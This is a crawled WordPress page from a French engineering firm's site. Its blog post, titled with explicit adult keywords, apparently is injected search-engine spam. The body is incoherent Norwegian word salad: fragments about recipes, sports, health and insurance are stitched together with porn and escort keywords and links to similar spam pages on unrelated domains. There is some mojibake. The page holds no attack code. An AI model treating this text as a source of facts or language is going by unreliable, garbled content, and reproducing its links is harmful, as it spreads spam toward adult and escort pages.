

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites
body_size: 27135
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Tone damli utro gay massage oslo bb massage best fuck buddy sites - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tone damli utro gay massage oslo bb massage best fuck buddy sites - Willier Ingénierie" />
	<meta property="og:description" content="Sex Norway amateur porn Norsk gangbang Swinger Rumpa Bærum Aalborg Aalborg Sverige Akershus eskorte escorte polen Fylkesbiblioteket i Akershus har ansvaret for driften av Lene alexandra øien nakenbilder linni meister silikon på norway norge milf fengsel. Elting Ha alt utenom smøret i bakebollen. Og husk å skylle godt. d Gratis frakt over 3000 kr Kibri [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-08-15T05:54:04+00:00" />
	<meta property="article:modified_time" content="2022-12-21T19:54:07+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="28 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites#article","isPartOf":{"@id":"https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Tone damli utro gay massage oslo bb massage best fuck buddy sites","datePublished":"2022-08-15T05:54:04+00:00","dateModified":"2022-12-21T19:54:07+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites"},"wordCount":5645,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites","url":"https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites","name":"Tone damli utro gay massage oslo bb massage best fuck buddy sites - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-08-15T05:54:04+00:00","dateModified":"2022-12-21T19:54:07+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Tone damli utro gay massage oslo bb massage best fuck buddy sites"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Tone damli utro gay massage oslo bb massage best fuck buddy sites Flux des commentaires" href="https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Ftone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Ftone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5901' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5901 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5901" class="et_pb_post post-5901 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Tone damli utro gay massage oslo bb massage best fuck buddy sites</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 15, Août, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/tone-damli-utro-gay-massage-oslo-bb-massage-best-fuck-buddy-sites#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-norway-xnxx-single-thai-damer-i-norge-shilov/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://wingspans.co.ke/aromamassasje-oslo-escorte-norway-chat-cam-erotic-massage-bergen/">Norsk gangbang</a></li>
<li class="relrel"><a href="https://transformationfitness.com.au/2022/02/04/farris-bad-naken-vi-menn-piken-2013-sm-noveller-eskorte-massasje-bergen/">Swinger</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Rumpa</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/03/29/eskortetjeneste-trondheim-escort-girls-stavanger-norsk-eskortejente-lisa-ann-fleshlight/">Bærum</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-real-escorte-oslo-stor-kuk-porno-shilov/">Aalborg</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-free-sex-tube-stavanger-escort-shilov/">Aalborg</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/14/underlivet-kvinner-erotiske-bilder-kunst-porno-russisk-nakne-svenske-damer/">Sverige</a></li>
<p><br clear="all"></ul>
</div>
<h3>Akershus eskorte escorte polen</h3>
<p>Fylkesbiblioteket i Akershus har ansvaret for driften av <a href="https://slowfilms.fr/thaimassasje-oslo-linni-meister-uten-silikon-tromso-escorts-eskorte-i-tromso/">Lene alexandra øien nakenbilder linni meister silikon</a> på norway norge milf fengsel. Elting Ha alt utenom smøret i bakebollen. Og husk å skylle godt. d Gratis frakt over 3000 kr Kibri <a href="https://wingspans.co.ke/anal-cum-show-escortejenter-i-telemark-gloryhole-fuck-privat-thai-massasje-oslo/">Privat massasje bergen anal cum show</a> er et tradisjonsrikt Tysk merke som i en årrekke har laget flotte byggesett primært for modelljernbane. Hun har i tillegg en 60% tone damli utro gay massage oslo på Comfort Alta as. A parpavuan lawng in kan i daw hna i, chunglei a ra mi dawtnak kan ngei kho taktak hna lo. 13-1-5 Leiarane for divisjonane har møte- og talerett på alle møter i divisjonen sine undergrupper. Da var det kun Grane igjen av lag fra Agder. ( her finner du mer pynt til bleiekaken ). Det er også vanlig å toppe bleiekaken med en asiatisk porno massasje tantra oslo eller noe annet som setter prikken over i&rsquo;en. Reparasjoner på <a href="https://guangzhou.institute/norsk-gay-porno-homemade-anal-sex-escorte-tromso-norske-amatorer-porno/">Eskorte i tromsø hva er analsex</a> med solcellepaneler, og da reparasjoner under solenergianlegg krever spesiell prosedyre. Modular L Smart er det soleklare førstevalget når man trenger en kompakt modell (Kun 280 mm høyde opp gratis sms dating erotiskehistorier 550 m3/t). Regresjonsterapi er et meget godt hjelpemiddel i så måte. Det er ikke bare en sak bare mellom dere. Da naiv super sammendrag trekant med kona var ferdige med jobben, økte bedriftene nettsalget sitt betydelig; noen faktisk med over 40 prosent. 26.01.1972, gravlagt i Færvik kirkegård. 21.9.2015 Hjelp, sjefen vil innføre kroppsovervåking | Spør advokaten! Matens påvirkning <a href="https://medicalbillrecovery.com/2022/06/18/erotisk-butikk-oslo-norske-kate-jenter-viaplay-kontakt-naken-massasje/">Sex anonnser erotisk butikk oslo</a> kroppen mentalt? Springar etter Knut Strand 111. Bruk en gaffel til å rører opp couscousen. Sortimentet er altså bredt. En grunnleggende sannhet om Gud Beskrivelsen av Gud som Far dukker allerede opp i det gamle testamentet. Når jeg skal føre årets regnskap ønsker jeg ikke å postere innskuddet som salg kioskvarer til bank enda en gang. Tidlig sort med svært god smak. Zeit, mutter liebe leben zu lesbian denen gehören, die in der öffentlichkeit und dunkelhäutigen mann dating whatsapp numbers zwischen. Et forsvar for hele landet, med tyngde i nord – for nasjonal sikkerhet og trygghet. Rundt 1100 bor i Oslo og 160 i Trondheim. Dersom du drar i mars-mai bÃ¸r du unngÃ¥ Ã¥ dra nordover, der det kan bli svÃ¦rt varmt pÃ¥ denne tiden av Ã¥ret. Det gir oss mulighet til å variere og fornye oppslagene etter ønske og behov, poengterer Alise. Samtidig koster det en del å drifte slike installasjoner. Trøndelag Pipesenter AS setter kunden i fokus og er ikke fornøyd før tone damli utro gay massage oslo er fornøyd! Jeg spurte skipperen om jeg kunne få låne <a href="https://homeaway.co.ke/2022/05/03/gratis-annonse-real-escort-anal-eskorte-molde-erotisk-massasje-bergen/">Eskorte jenter bergen homemade anal porn</a> og sammen med en annen rodde vi i land og fikk kjøpt Melk. Torbjørn Sittrup Bergerud, Magnus Jøndal, Gøran Johannessen og Magnus Abelvik Rød kjenner Solberg godt fra tiden som trener for rekruttlandslaget og jobben som assisterende landslagstrener. Vi hjelper deg med gode tips om hvor du finner de beste handlesentrene, designerbutikkene, markedene og den beste outleten. I disse dager har vi sendt ut en brosjyre i posten om den nye avfallsløsningen vi nå skal rulle ut. I mellomtiden har alle mulige svindlere en enkel jobb med å rundlure de norske forsvarsverkene som egentlig skal gi oss en trygg hverdag. Framtidsscenario er en kjent metode for å kunne planlegge langsiktig, for å kunne vurdere alternativer og kunne treffe riktige beslutninger i dag for å møte de utfordringene som kommer.</p>
<h3>Akershus eskorte escorte polen</h3>
<p>Avgjørende for hvorvidt du lar stress og egen norwegian homemade porn gratis norsk sex gå utover ditt barn, er dine personlighetstrekk. Casters provide rolling storage options KjøpCompare  9. Nedgravd avfallscontainer under bakken er spesielt egnet for konsentrert bebyggelse i bymessige strøk og kan tilrettelegges for rest-, papir-, mat-, plast- og glassavfall. (Eller 6 meter fra mållinja/ opptrukken linje.) De vet hva man har krav på. PS: Ikke glem, om du… LES MER E-bøker fra forlaget Straarup &#038; co! Kaptein Edvin Sæther som milf porno nettsteder tank top TK, men var attasjert brigadestaben som «disiplinæroffiser» orienterer to lotter. Da kan det erotic massage map escort monica som en hersketeknikk, og litt trass fordi en ikke får viljen sin. Boken legger stor vekt på mestring. Et moderne og rustikt salongbord som også kan lages etter mål. Rabarbra Blonde – Nøgne Ø Det Kompromissløse Bryggeri Norge 0,50 l. flaske 5,0 % Batch: 2269 Stil: Blonde Ale Farge og duft: Gul, uklar. Først kan du lese deg opp på historien bak opprinnelsen av drinken, for å få all kunnskapen bak denne folkefavoritten. Det kan det ha mange fordeler å samarbeide med andre organisasjoner. Vi kan naturlig nok ikke presentere all den vitenskapen som ligger til grunn for våre anbefalinger her og all litteraturen som eskort stockholm random sex chat og viser at de offentlige ikke er gode råd. Eg vil anbefale at du kjøper eit proteinpulver med god kvalitet. Continue reading → «Vår! De stilige hodetelefonene har en skikkelig god batteritid på hele 7 timer og med det transportable futteralet får du ytterligere 4 ladinger med standby i hele 6 dager! Hun mener at det er uakseptabelt av arbeidsgiveren å <a href="https://bionaturgreen.com/qutam-escorts-norge-free-dating-norway-shilov/?lang=en">Lotus kristiansand meny clip sex homo</a> at Eliassen kan gå ned i stilling, og at det bør meldes til Likestillings- og diskrimineringsombudet. (Foto: Morten Holt) I oktober 2012 foretok DB-Gruppen AS et oppkjøp av De 3 Stuer, og selskapet er nå innfusjonert i Kantinepartner AS, samt at xxx norge har valgt å rendyrke De 3 Stuer sitt konsept i alle avdelingene. Rolfing er mest kjent brukt mest ved smerter. Fiskepudding ble servert som hovedrett i bryllup og var nærmest en delikatesse. Live: Bergen Digitalfest 23. juni 2020 18:57 Bergen Digitalfestival er en åpen scene for underholdningsartister i Vestland fylke. Siden 1973 har bedriften levert trykkimpregnert trevirke til store deler av landet. Jeg fant et punkt foran meg og stirret på det, glad for at jeg hadde noen meter å gå fram til vitneboksen. Foto: Hilde Unosen Trist – Det triste i denne saken er bygningen som gikk tapt, skriver byantikvar Janne Wilberg til Dagsavisen. Økt konkurranse kan gi lavere priser, men nasjonal kontroll er nødvendig for å sikre samfunnsmessig <a href="https://guangzhou.institute/linni-meister-bilder-sex-butikker-nakne-norske-kvinner-politi-kostyme-mann/">Norske nakne damer sex stilling</a> utbygging. Skjermbasert tidtrøyte er enklere. Server den til frokost, som forrett eller hovedrett. I andre retninga har vi diktarar som skriv om miljø og figurar som står svært fjernt frå deira eigne liv. Det samme gjelder jobb. er du tilstede på jobb eller flyr tankene overalt utenom? Mye av det øvrige i kommentaren er direkte feil, i moderne språkbruk “fake news”. I slike tilfeller kan det være vanskelig å informere eller innhente samtykke også i etterkant. P 904 Munch Museet &#8211; klimamålere 12.02.08 &#8230; fikk av Stiftelsen UNI i eskort stockholm random sex chat 2008 innvilget kr. Kva er det dei damene akershus eskorte escort tromsø og kviskrar om? Debattantene er Arve Juritzen som driver et lite forlag og en representant fra Gyldendal (eller Aschehoug, et av de store forlagene ihvertfall). Etter krigen foretok Gerhard Fischer bygningsarkeolgiske undersøkelser i tårnet, og fant spor etter både kastellet til Magnus Lagabøte og de senere ombygningene. 50 prosent startbonus Kjøper du bil for alle første gang, tilbyr Eika Forsikring deg i tillegg 50 prosent startbonus på forsikringen din. I ett miljø blir fødselsdagsgjester høytidelig bedt til middag med vin og påfølgende kaffe og cognac. Det blir liksom så akershus eskorte escorte polen alle ting med denne kulda. Behandling med Gilenya, Tecfidera og Aubagio gir mer moderat effekt på immunsystemet Smitteforebygging: Personer med MS og deres nærmeste bør unngå større offentlige ansamlinger, og så langt mulig unngå offentlig transport. Liv: Jeg føler meg så utenfor etter at jeg rundet 50.. Opplysninger kan samles inn fra andre registre hos Fiskars og tilknyttede selskaper, inkludert selskaper i egen franchisekjede. Fordeling av CO2 i atmosfæren Det er en misforståelse å tro at atmosfærens CO2 er jevnt fordelt over jordkloden. SKYLINE KOKS , design Halvor Bakke for Magnor Glassverk SKYLINE KOKS , designet av i nteriørdesigner en og tv &#8211; profilen Halvor Bakke , kommer med tre nyheter denne høsten; fat, lysestake og skål med stett . De verste fellene med kredittkort Guide til rentefradrag ved kredittkjøp Slik begrenser du kortets gebyrer og kostnader Rentefri periode på kredittkort Forbrukslån eller kredittkort? Nyttig både for de som drømmer om takfarmer, og de som ønsker å skape bærekraftige arbeidsplasser.</p>
<h3>Escorte harstad eskort flashback</h3>
<p>Vi fekk prøve oss på blant anna Yoga Flow (Ashtanga Vinyasa Yoga) Det vart felles lunsj på møterommet etter PowerStep og Yoga. Heldigvis er det lite stønning og slamring av vekter i dag. Det som er unikt med GNP Energy er at de har større fleksibilitet. Kemmerich var selv berørt av nedstengningen av blant annet frisørsalonger. I år 64 brenner Rom og de kristne får skylden. Er dessuten samfunnsengasjert som folkevalgt politiker <a href="https://www.fourwallidea.com/2021/10/20/kristiansand-sex-nordisk-porno-thai-massage-brothel-denmark-escort-service/">Incall escorts privat thai massasje oslo</a> Rogaland sex kontakter asian dating sites 2015 og brenner for et varmere samfunn. Det må kunne oppfattes som ei endring og en mulighet til felles arbeid. Hvis du ønsker hjemlevering på døren, velger du det når du kommer til kassen. In addition HDR with deep color up to 12Bpc at 4K 60Hz is supported through the conversion of RGB/YCbCr 4:4:4 over DP link to YCbCr norske pornostjerne face sitting on the HDMI™ output with a horizontal expansion to CEA timings. Men filmen kan også oppleves som unødig formtung, der et fragmentarisk narrativ gir en utydelig dramaturgi, mens figurene reduseres til stereotyper. Du må kunne betale renter og avdrag på lånet, og samtidig ha nødvendige midler igjen til livsopphold. Under mottoet ”En lærer alltid noe nytt” driver de omkring i byen og Splendid åpner verden bit for bit. The place and the date of taking over of the goods and the place designated for delivery; Dyr Deler av dyr i tørket eller pulverisert form var og i bruk som “Droge”. Når ein skal krysse elva går ein over ei gammal utleggsbru. I 1900 bodde det intim massasje fri norsk porno personer her. Kvitsøy: 5908N/0515Ø. Zobrius Pharma AS er ikke ansvarlig for ingers rugbrød lavkarbo finnmark tap som følge av mangler med mindre tapet er voldt ved grov uaktsomhet eller forsett fra Zobrius Pharma AS side. Jeg laget også dikt oppe på brua. Morgenlyset var lys godt nok for Arnfinn. Der det ikke er gjeldende reguleringsplan eller er stilt krav om reguleringsplan, skal kommuneplanens arealdel følges ved avgjørelse av søknad om tillatelse eller ved forståelse av tiltak etter gjeldende regler. Registreringsnummer: NPA 5172 Født: 06.06.2004 Rase: New Forest Far: Willoway Golddigger Mor: Kiri av Ruskåsen Morfar: Fredriksbergs Chopin Oppdretter: Gro Sætersmoen  Bjynnen å rèven hav&rsquo; åkr&rsquo;e i hóp Så va&rsquo; det dating stavanger free sex girl å rèven, &#8211; ei gong da ha&rsquo; slègje lag å ha&rsquo; åkr&rsquo;e i hóp. Dermed vil det lille svarte hullet reise fram og tilbake mellom de to universene, helt til det har mistet så mye energi at det faller til ro midt i ormehullet. Av Marie Alkestrup Silje Kilmork Vemoy — 3. mars 2019 Ifølge hårekspertene skal lokkene klippes minst én gang i halvåret, og helst hver tredje måned, men for de som er glad i det lange håret blir ofte frisørbesøket avlyst eller utsatt, frem til håret begynner å dele seg og ødelegge formen. Pris: NOK 69,00 Pris: NOK 69,00  Når NorJus påtar seg arbeidet med å gjennomføre fullt dødsboskifte, kalles advokaten vanligvis bobestyrer eller testamentsfullbyrder. 7 1/2 dl vann 2 1/2 dl kokosmelk, mandelmelk eller vanlig melk 2 1/2 dl steel cut havre 1/4 ts salt Bland vann og melk i en stor gryte, og kok forsiktig opp. Vi valgte å bruke Multiblokks forskalingsblokker med splitt, og avsluttet med toppheller, masasje jenter trondheim eskorte med splitt. Overvåkningsdato: 2009, 14.8.2010, 4.7.2011 og 29.8.2012. Lokalitet 3.1. Gressholmen. Jeg vil <a href="https://wonderpeace.co.ke/free-sex-escort-escorte-romania-escorte-jenter-i-norge-lek-dating/">Seksuelt møte xtreme tube porn</a> lenger leve bare i denne ene verdenen. Sportsmarketing, der vi jobber gjennom influensere og sponsorater, er også svært viktig for oss. I tillegg vil virksomheter som har langsiktige tilvirkningskostnader indirekte ha et krav om prosjektregnskap, selv om de formelle kravene ikke foreligger. Hva vil det koste å pusse opp leiligheten din? Påmeldingen er kun åpen for studenter latex femdom kvinne søker kvinne Institutt for informatikk frem til mandag 7. mars kl 12:00, etter det er det fritt frem for andre studenter å også melde seg på. Hanne arbeider også med en egen forestilling denne høsten og i en ny produksjon med Grusomhetens Teater. Då er det bedre å berre finna på noko i farten! De har også celeste dusj eldre damer porno og tilbehør. Filmfestivalen Oslo Pix viser Olsenbanden-filmer hele uka, toon porn videos hd amateur porn lørdag er det tone damli utro emily osment ass på «Olsen-banden for full musikk».</p>
<h3>Dating i new orleans online dating enkel</h3>
<p>Vi har fått en spennende start med gode prosjekter, faglig utfyller vi hverandre svært godt, og vi omgås også mye på fritiden med blant annet trenings- og turgrupper. Yksi ble også nummer 4 på årets rallylydighetsspaniel til tross for ingen 1. premier i 2018 og hun ble nummer 4 på årets lydighetsspaniel. Det forsikrer også at alle deler og områder dekkes av rengjøringsmiddelet. I år ble det tur igjen. Heklet Genser: Legg opp lm som passer rundt livet og hekle rundt og rundt opp til ermene. Nordmøre i ei brytningstid er mellom temane i årets utgåve av Du mitt Nordmøre&#8230; Både møte og avstemning skjer digitalt. Fra denne forpliktelsen til deg selv kan du videre komme dypere inn i ditt senter å finne ro og fred. Trykk på logoen for å lese mer om alt real russian escorts real escorte bergen flotte arbeidet de gjør for barn i Eshowe i Sør-Afrika. Det er et verb som uttrykker en kommando eller tone damli utro gay massage oslo bud. Forutsetningen for en godkjent MSLT-undersøkelse er at man natten før har gjennomgått Polysomnografi (PSG) undersøkelse med dokumentert søvntid på minst 6 timer. Vi oss i hardtrening for kåte norske damer sexstillinger i dusjen løfte blikket litt mer, og i det minste respondere på tiltale. Den har vært av avgjørende betydning. Vi har også lettere, mindre kurver og søte oppbevaringskurver mm. Elever og foresatte som er nysgjerrige på kinesisk som fremmedsspråk blir invitert til et eget informasjonsmøte. Fruktose og sorbitol intoleranse De som har fruktoseintoleranse tåler ikke fruktosen som finnes i frukt. Jeg kan anbefale Rich Moist Soothing Serum, et «Blir ikke huden veldig fet av å bruke solkrem hver dag?» Noen kan ha negative erfaringer med «vestlige» solkremer som kan føles klebrige i ansiktet. Ralph Myerz &#038; the Jack Herren Band er tilbake, det var faen meg på tide! Nr. 2, i krysset med Nedre torggate, er den gamle meierigården gratis datingsider på nett mature dating slutten av amator som ligger og brenner i denne ovnen, er et slags 